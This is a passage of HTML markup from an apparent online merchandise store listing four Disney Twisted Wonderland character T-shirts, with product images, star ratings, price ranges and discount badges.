    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-idia-shroud-ramen-classic-t-shirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1090/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-21-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland T-Shirts - Idia Shroud Ramen   Classic T-Shirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-idia-shroud-ramen-classic-t-shirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland T-Shirts - Idia Shroud Ramen   Classic T-Shirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="494">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-floyd-leech-classic-t-shirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1089/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-22-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland T-Shirts - Floyd Leech   Classic T-Shirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-floyd-leech-classic-t-shirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland T-Shirts - Floyd Leech   Classic T-Shirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="487">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-azul-sign-here-please-classic-t-shirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1068/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-14-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland T-Shirts - Azul Sign Here Please   Classic T-Shirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-azul-sign-here-please-classic-t-shirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland T-Shirts - Azul Sign Here Please   Classic T-Shirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="481">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-twisted-wonderland-classic-t-shirt-rb0301-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1046/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-12-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland T-Shirts - Twisted Wonderland Classic T-Shirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-twisted-wonderland-classic-t-shirt-rb0301-4" class="capitalize hover:underline leading-3">Disney Twisted Wonderland T-Shirts - Twisted Wonderland Classic T-Shirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
